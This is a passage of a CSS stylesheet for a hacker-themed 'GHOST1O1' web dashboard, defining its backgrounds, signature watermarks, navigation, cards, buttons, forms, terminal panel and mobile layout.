  --g1-shadow-3:0 18px 48px rgba(168,85,247,.18);
}

/* ════════════════════════════════════════════════════════════════════
   1. RESET + BASE
   ════════════════════════════════════════════════════════════════════ */
.g1-body, .g1-body *{margin:0;padding:0;box-sizing:border-box}
.g1-body{
  font-family:var(--g1-font-ui);
  background:var(--g1-void);
  color:var(--g1-text);
  font-size:14px;line-height:1.6;
  overflow-x:hidden;
  -webkit-font-smoothing:antialiased;
  position:relative;min-height:100vh;
}
.g1-body *::-webkit-scrollbar{width:10px;height:10px}
.g1-body *::-webkit-scrollbar-track{background:rgba(255,255,255,.02)}
.g1-body *::-webkit-scrollbar-thumb{background:linear-gradient(180deg,var(--g1-violet),var(--g1-cyan));border-radius:5px;opacity:.6}
.g1-body *::-webkit-scrollbar-thumb:hover{background:linear-gradient(180deg,var(--g1-blood),var(--g1-magenta))}
.g1-body ::selection{background:var(--g1-blood);color:#fff}

/* ════════════════════════════════════════════════════════════════════
   2. AURORA BACKGROUND — animated mesh
   ════════════════════════════════════════════════════════════════════ */
.g1-aurora{position:fixed;inset:0;z-index:-3;pointer-events:none;
  background:
    radial-gradient(circle at 8% 12%,rgba(227,6,62,.22) 0,transparent 35%),
    radial-gradient(circle at 92% 8%,rgba(0,243,255,.18) 0,transparent 38%),
    radial-gradient(circle at 50% 95%,rgba(168,85,247,.28) 0,transparent 50%),
    radial-gradient(circle at 20% 80%,rgba(236,72,153,.16) 0,transparent 40%),
    linear-gradient(180deg,#05050d 0%,#08081a 50%,#04040c 100%);
  animation:g1-aurora 22s ease-in-out infinite alternate;
}
@keyframes g1-aurora{
  0%{filter:hue-rotate(0deg) saturate(1)}
  50%{filter:hue-rotate(15deg) saturate(1.2)}
  100%{filter:hue-rotate(-10deg) saturate(1.1)}
}

/* ─── GRID + SCAN LINES ─── */
.g1-grid{position:fixed;inset:0;z-index:-2;pointer-events:none;
  background-image:
    linear-gradient(rgba(168,85,247,.045) 1px,transparent 1px),
    linear-gradient(90deg,rgba(168,85,247,.045) 1px,transparent 1px),
    linear-gradient(0deg,transparent 50%,rgba(0,243,255,.018) 50%);
  background-size:54px 54px,54px 54px,4px 4px;
  mask-image:radial-gradient(ellipse at center,rgba(0,0,0,.85),transparent 82%);
  -webkit-mask-image:radial-gradient(ellipse at center,rgba(0,0,0,.85),transparent 82%);
}

/* ════════════════════════════════════════════════════════════════════
   3. SIGNATURE — GHOST1O1 (5 LAYERS, ANCRÉE DEEP)
   ════════════════════════════════════════════════════════════════════ */

/* ─── Layer 1: background watermark (atmosphere, repeating) ─── */
.g1-watermark{position:fixed;inset:0;z-index:-1;pointer-events:none;overflow:hidden;
  font-family:var(--g1-font-display);font-weight:900;
  font-size:160px;line-height:1;letter-spacing:-.04em;
  color:rgba(168,85,247,.045);
  display:flex;flex-wrap:wrap;align-content:flex-start;user-select:none;
}
.g1-watermark span{padding:0 .15em;white-space:nowrap;
  text-shadow:0 0 40px rgba(168,85,247,.08)}
.g1-watermark.deep{color:rgba(168,85,247,.09);font-size:120px}
.g1-watermark.deep span{text-shadow:0 0 50px rgba(168,85,247,.15)}

/* ─── Layer 2: conic brand mark "G1" ─── */
.g1-mark{width:48px;height:48px;border-radius:13px;
  background:conic-gradient(from 45deg at 50% 50%,var(--g1-blood) 0deg,var(--g1-magenta) 90deg,var(--g1-violet) 180deg,var(--g1-cyan) 270deg,var(--g1-blood) 360deg);
  display:grid;place-items:center;position:relative;overflow:hidden;
  box-shadow:0 0 32px rgba(168,85,247,.45),inset 0 1px 0 rgba(255,255,255,.18);
  animation:g1-mark-spin 18s linear infinite;}
@keyframes g1-mark-spin{to{filter:hue-rotate(360deg)}}
.g1-mark::after{content:'G1';position:absolute;inset:2px;border-radius:11px;background:rgba(8,8,18,.92);
  display:grid;place-items:center;font-family:var(--g1-font-display);font-weight:900;
  font-size:18px;color:#fff;letter-spacing:.04em;}
.g1-mark.sm{width:32px;height:32px;border-radius:8px}
.g1-mark.sm::after{font-size:12px;border-radius:7px}
.g1-mark.lg{width:64px;height:64px;border-radius:16px}
.g1-mark.lg::after{font-size:24px;border-radius:14px}
.g1-mark.xl{width:96px;height:96px;border-radius:20px}
.g1-mark.xl::after{font-size:36px;border-radius:18px}
.g1-mark.xxl{width:140px;height:140px;border-radius:24px}
.g1-mark.xxl::after{font-size:54px;border-radius:22px}

/* ─── Layer 3: large sig block (intro, about, splash) ─── */
.g1-sig-block{text-align:center;padding:40px 20px;position:relative}
.g1-sig-block .who{font-family:var(--g1-font-display);font-size:48px;font-weight:900;letter-spacing:.08em;
  background:linear-gradient(90deg,var(--g1-blood) 0%,var(--g1-magenta) 25%,var(--g1-violet) 50%,var(--g1-cyan) 75%,var(--g1-neon) 100%);
  background-size:200% 100%;-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:transparent;
  animation:g1-sig-shift 6s linear infinite;
  text-shadow:0 0 60px rgba(168,85,247,.4);
  filter:drop-shadow(0 0 12px rgba(227,6,62,.3));}
@keyframes g1-sig-shift{to{background-position:200% 0}}
.g1-sig-block .sub{font-family:var(--g1-font-mono);font-size:11px;letter-spacing:.4em;
  color:var(--g1-text-2);text-transform:uppercase;margin-top:8px;}
.g1-sig-block .quote{font-family:var(--g1-font-display);font-size:18px;font-weight:600;
  color:var(--g1-blood);margin-top:16px;letter-spacing:.04em;
  text-shadow:0 0 18px var(--g1-blood-soft);font-style:italic}

/* ─── Layer 4: inline sig (header/footer) ─── */
.g1-sig-inline{font-family:var(--g1-font-display);font-weight:800;letter-spacing:.06em;font-size:14px;
  background:linear-gradient(90deg,var(--g1-blood),var(--g1-violet),var(--g1-cyan));
  -webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:transparent;
  text-shadow:0 0 12px rgba(168,85,247,.3);}
.g1-sig-inline.sm{font-size:11px;letter-spacing:.18em}
.g1-sig-inline.lg{font-size:20px}
.g1-sig-inline.xl{font-size:28px}

/* ─── Layer 5: glowing animated sig (hero areas) ─── */
.g1-sig-glow{font-family:var(--g1-font-display);font-weight:900;letter-spacing:.06em;
  font-size:32px;text-align:center;
  background:linear-gradient(90deg,var(--g1-blood),var(--g1-magenta),var(--g1-violet),var(--g1-cyan),var(--g1-neon),var(--g1-blood));
  background-size:300% 100%;-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:transparent;
  animation:g1-sig-shift 4s linear infinite;
  filter:drop-shadow(0 0 18px rgba(168,85,247,.6)) drop-shadow(0 0 6px rgba(227,6,62,.4));}

/* ════════════════════════════════════════════════════════════════════
   4. CURSOR GLOW
   ════════════════════════════════════════════════════════════════════ */
.g1-cursor-glow{position:fixed;width:520px;height:520px;border-radius:50%;
  background:radial-gradient(circle,rgba(168,85,247,.18) 0%,rgba(0,243,255,.06) 30%,transparent 60%);
  pointer-events:none;z-index:0;transform:translate(-50%,-50%);
  transition:opacity .3s;mix-blend-mode:screen;}

/* ════════════════════════════════════════════════════════════════════
   5. TYPOGRAPHY
   ════════════════════════════════════════════════════════════════════ */
.g1-h1{font-family:var(--g1-font-display);font-size:32px;font-weight:800;letter-spacing:.04em;
  background:linear-gradient(90deg,#fff,var(--g1-violet) 60%,var(--g1-cyan));
  -webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:transparent;
  text-transform:uppercase;}
.g1-h2{font-family:var(--g1-font-display);font-size:24px;font-weight:800;letter-spacing:.04em;
  background:linear-gradient(90deg,#fff,var(--g1-violet));
  -webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:transparent;
  text-transform:uppercase;}
.g1-h3{font-family:var(--g1-font-mono);font-size:12px;letter-spacing:.18em;color:var(--g1-text);text-transform:uppercase}
.g1-h4{font-family:var(--g1-font-mono);font-size:11px;letter-spacing:.18em;color:var(--g1-text-2);text-transform:uppercase}
.g1-mono{font-family:var(--g1-font-mono);font-size:12.5px;color:var(--g1-cyan)}
.g1-muted{color:var(--g1-text-2);font-size:12px}

/* ─── HOLOGRAPHIC TEXT ─── */
.g1-holo{background:linear-gradient(90deg,var(--g1-blood),var(--g1-magenta),var(--g1-violet),var(--g1-cyan),var(--g1-neon));
  background-size:200% 100%;-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:transparent;
  animation:g1-holo 6s linear infinite;font-weight:700;}
@keyframes g1-holo{to{background-position:200% 0}}

/* ════════════════════════════════════════════════════════════════════
   6. TOPBAR + NAV
   ════════════════════════════════════════════════════════════════════ */
.g1-topbar{position:sticky;top:0;z-index:50;
  backdrop-filter:blur(24px) saturate(160%);
  -webkit-backdrop-filter:blur(24px) saturate(160%);
  background:linear-gradient(180deg,rgba(8,8,18,.82),rgba(8,8,18,.45));
  border-bottom:1px solid var(--g1-border);
  padding:14px 26px;display:flex;align-items:center;gap:18px;flex-wrap:wrap;}
.g1-topbar::before{content:'';position:absolute;left:0;right:0;bottom:-1px;height:1px;
  background:linear-gradient(90deg,transparent,var(--g1-blood),var(--g1-violet),var(--g1-cyan),transparent);
  opacity:.7;}
.g1-tagline{font-family:var(--g1-font-mono);font-size:11px;color:var(--g1-text-2);
  padding-left:18px;border-left:1px solid var(--g1-border);margin-left:auto;letter-spacing:.05em;}
.g1-tagline b{color:var(--g1-blood);font-weight:600;text-shadow:0 0 12px var(--g1-blood-soft)}

/* ─── SIDEBAR ─── */
.g1-sidebar{background:linear-gradient(180deg,rgba(14,14,30,.78),rgba(8,8,18,.78));
  backdrop-filter:blur(18px);-webkit-backdrop-filter:blur(18px);
  border-right:1px solid var(--g1-border);
  padding:18px 12px;display:flex;flex-direction:column;gap:3px;overflow-y:auto;
  position:relative;}
.g1-sidebar::after{content:'';position:absolute;top:0;bottom:0;right:0;width:1px;
  background:linear-gradient(180deg,transparent,var(--g1-violet),transparent);opacity:.5;}
.g1-nav-section{font-family:var(--g1-font-mono);font-size:9.5px;letter-spacing:.25em;
  color:var(--g1-text-3);padding:16px 14px 6px;text-transform:uppercase;
  display:flex;align-items:center;gap:8px;}
.g1-nav-section::before{content:'';width:6px;height:1px;background:var(--g1-blood)}
.g1-nav{display:flex;align-items:center;gap:11px;padding:10px 14px;border-radius:10px;cursor:pointer;
  font-size:13px;color:var(--g1-text-2);border:1px solid transparent;
  position:relative;overflow:hidden;transition:all .25s cubic-bezier(.2,.8,.2,1);}
.g1-nav:hover{background:var(--g1-glass);color:var(--g1-text);border-color:var(--g1-border);transform:translateX(3px)}
.g1-nav.active{background:linear-gradient(90deg,var(--g1-blood-soft),transparent);color:#fff;
  border-color:var(--g1-blood);box-shadow:inset 0 0 0 1px rgba(227,6,62,.4),0 0 18px var(--g1-blood-soft);}
.g1-nav.active::before{content:'';position:absolute;left:0;top:0;bottom:0;width:3px;
  background:linear-gradient(180deg,var(--g1-blood),var(--g1-violet));box-shadow:var(--g1-glow-blood);}
.g1-nav .ico{font-size:15px;width:18px;text-align:center;filter:saturate(1.2)}
.g1-nav .badge{margin-left:auto;background:var(--g1-glass-strong);color:var(--g1-cyan);
  font-size:9px;font-weight:700;padding:2px 7px;border-radius:6px;letter-spacing:.1em;border:1px solid var(--g1-border);}
.g1-nav.active .badge{background:var(--g1-blood);color:#fff;border-color:transparent}

/* ════════════════════════════════════════════════════════════════════
   7. CARDS
   ════════════════════════════════════════════════════════════════════ */
.g1-card{background:var(--g1-glass);border:1px solid var(--g1-border);
  border-radius:var(--g1-radius);padding:18px;margin-bottom:18px;
  position:relative;overflow:hidden;
  backdrop-filter:blur(14px);-webkit-backdrop-filter:blur(14px);
  transition:all .3s cubic-bezier(.2,.8,.2,1);}
.g1-card::before{content:'';position:absolute;inset:0;border-radius:var(--g1-radius);padding:1px;
  background:linear-gradient(135deg,transparent 30%,var(--g1-violet-soft) 50%,transparent 70%);
  -webkit-mask:linear-gradient(#fff 0 0) content-box,linear-gradient(#fff 0 0);
  -webkit-mask-composite:xor;mask-composite:exclude;pointer-events:none;opacity:.6;}
.g1-card:hover{border-color:var(--g1-border-strong);transform:translateY(-2px);box-shadow:0 12px 40px rgba(168,85,247,.12)}
.g1-card.glow-blood{box-shadow:var(--g1-glow-blood)}
.g1-card.glow-cyan{box-shadow:var(--g1-glow-cyan)}
.g1-card.glow-violet{box-shadow:var(--g1-glow-violet)}
.g1-card-head{display:flex;align-items:center;justify-content:space-between;
  margin-bottom:14px;padding-bottom:10px;border-bottom:1px solid var(--g1-border);}
.g1-card-head h3{font-family:var(--g1-font-mono);font-size:12px;letter-spacing:.18em;
  text-transform:uppercase;color:var(--g1-text);display:flex;align-items:center;gap:8px;}
.g1-dot{width:7px;height:7px;border-radius:50%;background:var(--g1-blood);box-shadow:0 0 10px var(--g1-blood);animation:g1-pulse 2s infinite;display:inline-block}
.g1-dot.cyan{background:var(--g1-cyan);box-shadow:0 0 10px var(--g1-cyan)}
.g1-dot.violet{background:var(--g1-violet);box-shadow:0 0 10px var(--g1-violet)}
.g1-dot.neon{background:var(--g1-neon);box-shadow:0 0 10px var(--g1-neon)}
@keyframes g1-pulse{0%,100%{opacity:1;transform:scale(1)}50%{opacity:.5;transform:scale(.85)}}

/* ─── KPI CARDS ─── */
.g1-kpi{text-align:center;padding:22px 14px;position:relative;overflow:hidden}
.g1-kpi::after{content:'';position:absolute;top:0;left:0;right:0;height:2px;
  background:linear-gradient(90deg,transparent,var(--g1-blood),var(--g1-violet),var(--g1-cyan),transparent)}
.g1-kpi .v{font-family:var(--g1-font-display);font-size:38px;font-weight:900;
  background:linear-gradient(135deg,#fff,var(--g1-cyan));
  -webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:transparent;line-height:1}
.g1-kpi .l{font-family:var(--g1-font-mono);font-size:10px;letter-spacing:.22em;
  color:var(--g1-text-2);text-transform:uppercase;margin-top:6px}

/* ════════════════════════════════════════════════════════════════════
   8. TAGS
   ════════════════════════════════════════════════════════════════════ */
.g1-tag{display:inline-block;font-family:var(--g1-font-mono);font-size:9.5px;letter-spacing:.14em;
  padding:3px 8px;border-radius:5px;text-transform:uppercase;font-weight:600;}
.g1-tag.blood{background:var(--g1-blood-soft);color:var(--g1-blood);border:1px solid var(--g1-blood)}
.g1-tag.cyan{background:var(--g1-cyan-soft);color:var(--g1-cyan);border:1px solid var(--g1-cyan)}
.g1-tag.violet{background:var(--g1-violet-soft);color:var(--g1-violet);border:1px solid var(--g1-violet)}
.g1-tag.gold{background:rgba(251,191,36,.15);color:var(--g1-gold);border:1px solid var(--g1-gold)}
.g1-tag.neon{background:rgba(0,255,157,.12);color:var(--g1-neon);border:1px solid var(--g1-neon)}

/* ════════════════════════════════════════════════════════════════════
   9. BUTTONS
   ════════════════════════════════════════════════════════════════════ */
.g1-btn{background:var(--g1-glass);border:1px solid var(--g1-border);color:var(--g1-text);
  padding:8px 16px;border-radius:8px;cursor:pointer;
  font-family:var(--g1-font-mono);font-size:11.5px;letter-spacing:.1em;
  text-transform:uppercase;transition:all .2s;
  display:inline-flex;align-items:center;gap:6px;}
.g1-btn:hover{border-color:var(--g1-cyan);color:var(--g1-cyan);box-shadow:0 0 16px var(--g1-cyan-soft)}
.g1-btn.blood{background:var(--g1-blood-soft);border-color:var(--g1-blood);color:var(--g1-blood)}
.g1-btn.blood:hover{background:var(--g1-blood);color:#fff;box-shadow:var(--g1-glow-blood)}
.g1-btn.cyan{border-color:var(--g1-cyan);color:var(--g1-cyan)}
.g1-btn.cyan:hover{background:var(--g1-cyan);color:#000;box-shadow:var(--g1-glow-cyan)}
.g1-btn.violet{border-color:var(--g1-violet);color:var(--g1-violet)}
.g1-btn.violet:hover{background:var(--g1-violet);color:#fff;box-shadow:var(--g1-glow-violet)}
.g1-btn.neon{border-color:var(--g1-neon);color:var(--g1-neon)}
.g1-btn.neon:hover{background:var(--g1-neon);color:#000;box-shadow:0 0 16px rgba(0,255,157,.55)}
.g1-btn.ghost{border-color:transparent}
.g1-btn.sm{padding:5px 10px;font-size:10px}
.g1-btn.lg{padding:12px 24px;font-size:13px}
.g1-btn:disabled,.g1-btn[disabled]{opacity:.4;cursor:not-allowed}

/* ════════════════════════════════════════════════════════════════════
   10. FORMS
   ════════════════════════════════════════════════════════════════════ */
.g1-input, .g1-select, .g1-textarea{
  background:rgba(0,0,0,.45);border:1px solid var(--g1-border);color:var(--g1-text);
  padding:9px 12px;border-radius:8px;font-family:var(--g1-font-mono);font-size:12px;width:100%;
  transition:all .2s;}
.g1-input:focus, .g1-select:focus, .g1-textarea:focus{
  outline:none;border-color:var(--g1-cyan);box-shadow:0 0 0 3px var(--g1-cyan-soft);}
.g1-label{font-family:var(--g1-font-mono);font-size:10px;letter-spacing:.18em;
  color:var(--g1-text-2);text-transform:uppercase;display:block;margin-bottom:5px;margin-top:10px;}

/* ════════════════════════════════════════════════════════════════════
   11. TABLES
   ════════════════════════════════════════════════════════════════════ */
.g1-table{width:100%;border-collapse:collapse;font-size:12px}
.g1-table th{background:rgba(0,0,0,.4);padding:9px 12px;text-align:left;
  font-family:var(--g1-font-mono);font-size:10.5px;letter-spacing:.14em;
  text-transform:uppercase;color:var(--g1-text-2);border-bottom:1px solid var(--g1-border);}
.g1-table td{padding:9px 12px;border-bottom:1px solid var(--g1-border);color:var(--g1-text)}
.g1-table tr:hover{background:var(--g1-blood-soft)}

/* ════════════════════════════════════════════════════════════════════
   12. CODE BLOCKS
   ════════════════════════════════════════════════════════════════════ */
.g1-code, .g1-body pre{background:rgba(0,0,0,.55);border:1px solid var(--g1-border);
  border-left:3px solid var(--g1-blood);border-radius:var(--g1-radius-sm);
  padding:14px 16px;font-family:var(--g1-font-mono);font-size:12px;line-height:1.6;
  color:var(--g1-cyan);overflow-x:auto;position:relative;}
.g1-body pre .c{color:var(--g1-text-3);font-style:italic}
.g1-body pre .k{color:var(--g1-blood);font-weight:600}
.g1-body pre .s{color:var(--g1-neon)}
.g1-body pre .n{color:var(--g1-gold)}
.g1-code-inline{font-family:var(--g1-font-mono);font-size:12.5px;background:rgba(0,0,0,.4);
  padding:2px 6px;border-radius:4px;color:var(--g1-cyan);border:1px solid var(--g1-border);}

/* ════════════════════════════════════════════════════════════════════
   13. GRID SYSTEM
   ════════════════════════════════════════════════════════════════════ */
.g1-grid{display:grid;gap:18px}
.g1-cols-1{grid-template-columns:1fr}
.g1-cols-2{grid-template-columns:repeat(2,1fr)}
.g1-cols-3{grid-template-columns:repeat(3,1fr)}
.g1-cols-4{grid-template-columns:repeat(4,1fr)}
.g1-cols-5{grid-template-columns:repeat(5,1fr)}
.g1-cols-6{grid-template-columns:repeat(6,1fr)}
@media (max-width:1200px){.g1-cols-4,.g1-cols-5,.g1-cols-6{grid-template-columns:repeat(3,1fr)}}
@media (max-width:900px){.g1-cols-3,.g1-cols-4,.g1-cols-5,.g1-cols-6{grid-template-columns:repeat(2,1fr)}}
@media (max-width:640px){.g1-cols-2,.g1-cols-3,.g1-cols-4,.g1-cols-5,.g1-cols-6{grid-template-columns:1fr}}

/* ════════════════════════════════════════════════════════════════════
   14. LAYOUT
   ════════════════════════════════════════════════════════════════════ */
.g1-shell{display:grid;grid-template-columns:280px 1fr;min-height:calc(100vh - 78px)}
@media (max-width:980px){.g1-shell{grid-template-columns:1fr}.g1-sidebar{position:fixed;top:78px;left:0;right:0;height:auto;max-height:55vh;overflow-y:auto;z-index:40}}
.g1-content{padding:26px;overflow-y:auto;position:relative}
.g1-page{display:none;animation:g1-pageIn .45s cubic-bezier(.2,.8,.2,1)}
.g1-page.active{display:block}
@keyframes g1-pageIn{from{opacity:0;transform:translateY(8px)}to{opacity:1;transform:translateY(0)}}
.g1-page-head{margin-bottom:22px;position:relative}
.g1-page-title{font-family:var(--g1-font-display);font-size:28px;font-weight:800;letter-spacing:.04em;
  background:linear-gradient(90deg,#fff,var(--g1-violet) 60%,var(--g1-cyan));
  -webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:transparent;
  text-transform:uppercase;}
.g1-page-sub{font-family:var(--g1-font-mono);font-size:11px;color:var(--g1-text-2);
  letter-spacing:.18em;margin-top:4px;text-transform:uppercase;}
.g1-page-sub b{color:var(--g1-blood);font-weight:600}

/* ════════════════════════════════════════════════════════════════════
   15. STATUS DOTS
   ════════════════════════════════════════════════════════════════════ */
.g1-status{width:8px;height:8px;border-radius:50%;display:inline-block;margin-right:6px}
.g1-status.on{background:var(--g1-neon);box-shadow:0 0 8px var(--g1-neon);animation:g1-pulse 1.6s infinite}
.g1-status.warn{background:var(--g1-gold);box-shadow:0 0 8px var(--g1-gold)}
.g1-status.off{background:var(--g1-text-3)}
.g1-status.blood{background:var(--g1-blood);box-shadow:0 0 8px var(--g1-blood)}
.g1-status.violet{background:var(--g1-violet);box-shadow:0 0 8px var(--g1-violet)}

/* ════════════════════════════════════════════════════════════════════
   16. TILT EFFECT
   ════════════════════════════════════════════════════════════════════ */
[data-g1-tilt]{transform-style:preserve-3d;transition:transform .2s}

/* ════════════════════════════════════════════════════════════════════
   17. HACK LINES
   ════════════════════════════════════════════════════════════════════ */
.g1-hack{display:flex;align-items:center;gap:10px;padding:8px 12px;border-radius:8px;
  background:rgba(0,0,0,.35);border:1px solid var(--g1-border);margin-bottom:6px;
  font-family:var(--g1-font-mono);font-size:11.5px;}
.g1-hack .l{color:var(--g1-text-3);min-width:42px}
.g1-hack .m{flex:1;color:var(--g1-cyan)}

/* ════════════════════════════════════════════════════════════════════
   18. PROGRESS
   ════════════════════════════════════════════════════════════════════ */
.g1-progress{height:6px;background:rgba(0,0,0,.4);border-radius:3px;overflow:hidden;margin:6px 0}
.g1-progress .fill{height:100%;background:linear-gradient(90deg,var(--g1-blood),var(--g1-violet),var(--g1-cyan));
  transition:width .4s;box-shadow:0 0 10px var(--g1-blood-soft);}

/* ════════════════════════════════════════════════════════════════════
   19. TERMINAL
   ════════════════════════════════════════════════════════════════════ */
.g1-terminal{background:#000;border:1px solid var(--g1-border);
  border-radius:var(--g1-radius-sm);padding:14px;
  font-family:var(--g1-font-mono);font-size:12px;color:var(--g1-neon);
  height:260px;overflow-y:auto;line-height:1.6}
.g1-terminal .p{color:var(--g1-blood)}
.g1-terminal .o{color:var(--g1-text-2)}
.g1-terminal .c{color:var(--g1-cyan)}

/* ════════════════════════════════════════════════════════════════════
   20. FOOTER (signature visible)
   ════════════════════════════════════════════════════════════════════ */
.g1-footer{padding:24px 26px;border-top:1px solid var(--g1-border);text-align:center;
  font-family:var(--g1-font-mono);font-size:10.5px;color:var(--g1-text-3);
  letter-spacing:.18em;margin-top:30px;text-transform:uppercase;
  background:linear-gradient(180deg,transparent,rgba(168,85,247,.04));}
.g1-footer .sig{color:var(--g1-blood);font-weight:700;font-family:var(--g1-font-display);letter-spacing:.12em}
.g1-footer .sep{margin:0 10px;color:var(--g1-violet)}
.g1-footer .quote{color:var(--g1-blood);font-style:italic;font-family:var(--g1-font-display);font-weight:600;font-size:13px;
  text-shadow:0 0 18px var(--g1-blood-soft);margin-top:8px;display:block}

/* ════════════════════════════════════════════════════════════════════
   21. UTILITIES
   ════════════════════════════════════════════════════════════════════ */
.g1-flex{display:flex;gap:8px;align-items:center;flex-wrap:wrap;margin-bottom:8px}
.g1-mb-0{margin-bottom:0}.g1-mb-1{margin-bottom:6px}.g1-mb-2{margin-bottom:12px}.g1-mb-3{margin-bottom:18px}
.g1-mt-1{margin-top:6px}.g1-mt-2{margin-top:12px}.g1-mt-3{margin-top:18px}
.g1-p-0{padding:0}.g1-p-2{padding:12px}.g1-p-3{padding:18px}
.g1-text-center{text-align:center}
.g1-text-right{text-align:right}
.g1-w-full{width:100%}
.g1-hidden{display:none !important}
.g1-block{display:block}
.g1-glow{filter:drop-shadow(0 0 8px currentColor)}

/* ════════════════════════════════════════════════════════════════════
   22. MOBILE
   ════════════════════════════════════════════════════════════════════ */
@media (max-width:640px){
  .g1-topbar{padding:10px 14px;gap:10px}
  .g1-content{padding:14px}
  .g1-page-title{font-size:22px}
  .g1-kpi .v{font-size:28px}
  .g1-sig-block .who{font-size:32px}
  .g1-sig-glow{font-size:22px}
}

